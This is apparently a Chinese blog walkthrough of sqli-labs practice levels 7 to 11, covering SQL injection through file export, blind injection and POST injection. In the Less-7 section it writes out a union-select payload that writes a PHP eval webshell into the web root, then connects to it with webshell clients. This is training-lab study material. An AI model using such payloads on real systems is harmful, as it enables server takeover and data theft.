Sqli-labs4

导入导出相关操作

load_file(file_name) 读取文件并返回文件的内容作为一个字符串

into outfile导入到文件

Less-7 导出文件GET字符型注入

GET-Dump into outfile-String



我现在控制台尝试注入文件





发现权限不够,进入你使用的MySQL文件路径下的my.ini添加secure_file_priv="/"后,重启MySQL





文件注入成功



导入一句话php木马,这里获取绝对路径可以使用之前的关卡里获取

/?id=1')) union select 1,2,'<?php @eval($_post["pass"])?>' into outfile "F:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\xherlock.php"--+成功

地址栏访问

使用中国蚁剑和菜刀结果发现都连不上,可无语,找了半天最后发现一句话木马里php语言对大小写敏感,不能用小写



获取了所有路径权限

Less-8 布尔型单引号GET盲注

GET-Blind-Boolian Based-Single Quotes

http://192.168.7.111/Less-8/?id=1' and 1=1--+输入后发现正确(You are in……)

可以按照Less-5盲注或者时间延迟注入

Less-9 基于时间的GET单引号盲注

GET-Blind-Time based-Single Quotes

用时间延迟注入法

Less-10 基于时间的GET双引号盲注

GET-Blind-Time based-Double Quotes

换成双引号闭合即可,还用时间延迟注入

下面开始使用post法做题

Less-11 基于错误的POST单引号字符型注入

POST-Error Based-Single Quotes-String





我们输入dumb、dumb可以看到页面post了数据

这时候模仿get型注入,给用户名添加单引号,报如下错误



我们先看下给的源码,可以看到给变量裹了一层单引号



我们可以结合Less-1,对uname进行注入,将and之后的全注释掉

经过我坚持不懈的研究发现,hackbar在这里这样使用

红框这里必须将submit大小写交换

同时先点击页面中的submit按钮,再点击hackbar里的execute才可以执行post



可以看到,按照Less-1的payload即可爆出当前数据库下的所有表名

按照Less-1即可完成本题